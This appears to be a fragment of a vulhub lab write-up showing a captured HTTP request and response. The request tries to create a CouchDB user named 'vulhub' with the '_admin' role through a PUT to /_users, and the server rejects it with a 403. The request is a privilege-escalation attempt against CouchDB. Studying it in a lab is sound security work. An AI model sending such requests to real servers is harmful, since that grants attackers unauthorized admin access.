 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: :5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: aad7bd1556
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Fri, 01 Dec 2017 22:07:37 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}
'零组资料文库'